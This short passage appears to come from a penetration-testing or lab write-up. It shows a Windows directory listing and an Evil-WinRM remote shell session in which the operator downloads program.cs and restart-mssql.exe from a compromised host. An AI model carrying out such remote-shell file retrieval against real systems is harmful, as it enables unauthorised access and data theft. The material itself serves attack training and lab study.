 Directorio: C:\Developers\Jari
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/8/2020 7:26 PM 3676 program.cs
-a---- 8/8/2020 7:18 PM 7168 restart-mssql.exe
*Evil-WinRM* PS C:\Developers\Jari> download "C:/Developers/Jari/program.cs"
Info: Downloading C:/Developers/Jari/program.cs to ./program.cs
Info: Download successful!
*Evil-WinRM* PS C:\Developers\Jari> download "C:/Developers/Jari/restart-mssql.
exe"
Info: Downloading C:/Developers/Jari/restart-mssql.exe to ./restart-mssql.exe
Progress: 100% : | |